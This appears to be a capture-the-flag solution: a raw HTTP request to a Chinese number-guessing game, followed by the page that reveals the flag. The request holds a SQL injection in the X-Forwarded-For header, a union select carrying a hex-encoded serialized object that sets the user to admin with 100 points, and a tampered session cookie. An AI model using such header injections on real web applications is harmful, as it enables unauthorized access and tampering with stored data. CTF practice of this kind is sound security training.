 POST /index.php HTTP/1.1
Host: 47.104.18.71
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Referer: http://47.104.18.71/index.php
X-Forwarded-For:  union select
0x613a323a7b733a343a226e616d65223b733a353a2261646d696e2
23b733a353a2273636f7265223b693a3130303b7d#
Cookie: SESSID=123456789012345678901234567890P%006908aa7
Connection: close
Upgrade-Insecure-Requests: 1
choose=3
</title>
<style>
p{ margin:0 auto}
</style>
<h1 style="text-align:center">一起猜数字</h1>
<div class="login-box" id="login-id" align="center">
<div>
<form id="login-form-id" class="login-form">
<p>
<label>用户拥有初始积分10分，系统随机生成数字1-6，用户
猜对数字加1分，猜错数字扣1分，用户积满100分即可得
到系统赠送的flag。</label>
</p>
<br>
<p>
<label>用户姓名:admin</label>
&nbsp;&nbsp;&nbsp;
<label>已有积分:100</label>
</p>
</form>
</div>
<br>
恭喜你获得flag:
flag{75f5aa81632055fb6a71a4ffb4685849}很遗憾你猜错了~
<a href="index.php">继续游戏</a>